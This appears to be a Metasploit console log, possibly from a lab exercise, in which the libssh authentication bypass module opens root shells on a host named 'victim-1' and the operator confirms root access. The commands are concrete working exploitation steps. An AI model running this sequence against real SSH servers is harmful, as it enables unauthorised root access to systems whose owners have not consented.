 msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > sessions
Active sessions
===============
Id  Name  Type   Information                                                     Connection
--  ----  ----   -----------                                                     ----------
1         shell  libssh Authentication Bypass Scanner (SSH-2.0-libssh_0.8.3)  192.34.169.2:45253 -> 192.34.169.3:22 (192.34.169.3)
2         shell  libssh Authentication Bypass Scanner (SSH-2.0-libssh_0.8.3)  192.34.169.2:44719 -> 192.34.169.3:22 (192.34.169.3)
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > sessions -i 1
[*] Starting interaction with 1...
[root@victim-1 /]# dir
dir
bin   dev  home  lib64  opt   root  sbin  sys  usr
boot  etc  lib   mnt    proc  run   srv   tmp  var
[root@victim-1 /]# cd root
cd root
[root@victim-1 ~]# whoami
whoami
root
[root@victim-1 ~]# pwd
pwd
/root
[root@victim-1 ~]#